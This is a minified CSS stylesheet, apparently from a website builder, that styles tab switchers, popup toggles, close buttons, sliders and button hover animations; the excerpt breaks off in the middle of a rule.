.flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * 